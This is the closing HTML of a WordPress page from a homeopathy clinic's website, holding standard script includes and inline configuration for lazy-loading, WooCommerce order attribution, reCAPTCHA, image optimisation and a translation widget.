!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/bootstrap.min.js?ver=1769905724" id="bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sidr.min.js?ver=1769905724" id="sidr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.matchHeight-min.js?ver=1769905724" id="matchHeight-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/wow.min.js?ver=1769905724" id="wow-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.nicescroll.min.js?ver=1769905724" id="nicescroll-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/jquery.sticky.min.js?ver=1769905724" id="sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/js/retina.min.js?ver=1769905724" id="retina-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323" id="radiantthemes-custom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.homeocareclinic.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_27967541-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27967541'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-27967541","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27967541-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/skin-pigmentation-homeopathic-treatment-in-hindi/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="27967541" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"02c14d73fc","url":"https:\/\/www.homeocareclinic.in\/tag\/skin-pigmentation-homeopathic-treatment-in-hindi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->